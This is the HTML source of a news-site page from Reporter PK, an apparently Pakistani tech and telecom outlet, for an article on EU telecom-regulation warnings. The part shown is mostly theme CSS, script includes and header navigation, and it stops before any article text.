.btn-square-transparent.more:hover { background: #e53935; } .dark-button:hover, .btn-square-transparent { border-color: #e53935; } .btn-square-transparent { color: #e53935; } .entry-content .btn-square-transparent.more { color: #e53935; } .btn-slider-fill { background: #e53935; border: 2px solid #e53935 !important; } .dark-button:before {   background: #e53935; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #e53935; } .ui-cat-tag {   background: #e53935; } .entry-footer .item-tags span {   border: 1px solid #e53935;   background: #e53935; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #e53935; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #e53935; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #e53935; } .custom-search-input .btn {  background-color: #e53935; } .search-no-results .custom-search-input .btn {  background-color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #e53935; } .rt-blog-layout .entry-content h3 a:hover {  color: #e53935; } .blog-box .blog-social li a:hover i {  color: #e53935; } .blog-box .blog-img-holder .blog-content-holder {  background: #e53935; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #e53935; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #e53935; } .rt-contact-info ul li a:hover {  color: #e53935; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #e53935; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #e53935; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #e53935; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #e53935; } } .contact-slider .input-form input[type="submit"] {   background: #e53935; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(229, 57, 53,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(229, 57, 53,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(229, 57, 53,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#e53935',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(229, 57, 53,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(229, 57, 53,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(229, 57, 53,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e53935', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(229, 57, 53,0) 0%, rgba(229, 57, 53,0.8) 10%, rgba(229, 57, 53,1) 19%, rgba(229, 57, 53,1) 20%, rgba(229, 57, 53,1) 81%, rgba(229, 57, 53,0.8) 89%, rgba(229, 57, 53,0) 100%);  background: -webkit-linear-gradient(left, rgba(229, 57, 53,0) 0%,rgba(229, 57, 53,0.8) 10%,rgba(229, 57, 53,1) 19%,rgba(229, 57, 53,1) 20%,rgba(229, 57, 53,1) 81%,rgba(229, 57, 53,0.8) 89%,rgba(229, 57, 53,0) 100%);  background: linear-gradient(to right, rgba(229, 57, 53,0) 0%,rgba(229, 57, 53,0.8) 10%,rgba(229, 57, 53,1) 19%,rgba(229, 57, 53,1) 20%,rgba(229, 57, 53,1) 81%,rgba(229, 57, 53,0.8) 89%,rgba(229, 57, 53,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #e53935; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #e53935; } .woocommerce-message, .woocommerce-info { border-color: #e53935; } .woocommerce .product-thumb-area .overlay { background-color: rgba(229, 57, 53, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #e53935; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #e53935; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #e53935; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #e53935; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #e53935 !important; border: 1px solid #e53935 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #e53935; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #e53935; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #e53935; } .bottomBorder {   border-bottom: 2px solid #e53935; } blockquote { border-color: #e53935; } .search-form input.search-field, #respond form textarea:focus { border-color: #e53935; } .search-form input.search-submit, #respond form .btn-send { background-color: #e53935; border: 2px solid #e53935; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #e53935; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #e53935; border: 1px solid #e53935; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #e53935!important;   background-color: #e53935!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #e53935!important; } .cat-holder:before {   border-top: 8px solid #e53935; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #e53935 !important; } .ticker-title {   background: #e53935; } .ticker-title .boltu-right { border-top: 8px solid #e53935; } .ticker-content a:hover { color: #e53935 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #e53935 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #e53935 !important; color: #ffffff !important; border: 2px solid #e53935; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #e53935; background: #e53935; } .entry-content .rt-text-with-btn a.light-box {   background: #e53935; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #e53935; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #e53935;  color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #e53935; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #e53935; } .rt-project-slider-one .sub-title { color: #e53935; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #e53935; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(229, 57, 53, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(229, 57, 53, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #e53935; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #e53935; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #e53935; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #e53935; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #e53935; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #e53935;   border: 2px solid #e53935; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #e53935; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(229, 57, 53, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #e53935; } .rt-info-text .info-ghost-button a {  border: 2px solid #e53935;  color: #e53935; } .rt-info-text .info-ghost-button a:hover {  background: #e53935;  border: 2px solid #e53935; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #e53935; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #e53935; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #e53935; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(229, 57, 53, 0.8); } .estimate-holder {  background: #e53935; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #e53935; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #e53935; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(229, 57, 53, 0.8); } .btn-submit { background: #e53935; } .title-bar50:after {  background: #e53935; } .rt-text-with-btn h3 span {  color: #e53935; } .rt-post-vc-section-5 .sub-title {  color: #e53935; } .rt-price-table-box h3 {  color: #e53935; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #e53935;  color: #e53935; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #e53935; } .entry-content .rt-price-table-box1 .price-holder {  background: #e53935; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #e53935; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #e53935; color: #e53935; } .rt-vc-counter-4 .awards-box a { border-color: #e53935; } .rt-vc-counter-4 .awards-box a i { background: #e53935; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #e53935; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #e53935; }
</style>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.reporterpk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reporterpk.com/wp-json/wp/v2/posts/1602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reporterpk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.reporterpk.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" />
<link rel='shortlink' href='https://www.reporterpk.com/?p=1602' />
<link rel="alternate" type="application/json+oembed" href="https://www.reporterpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reporterpk.com%2Feu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reporterpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reporterpk.com%2Feu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head>
<body class="post-template-default single single-post postid-1602 single-format-standard wp-embed-responsive theme-barta woocommerce-no-js header-style-1 has-sidebar right-sidebar  product-grid-view  post-detail-style2 elementor-default elementor-kit-17725">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-dark.png"></a>
				<a class="light-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-2 col-xs-12">
							<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://www.reporterpk.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div><div class="header-icon-seperator">|</div><div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://www.reporterpk.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://www.reporterpk.com/" alt="Reporter PK"><img width="489" height="121" class="logo-small" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

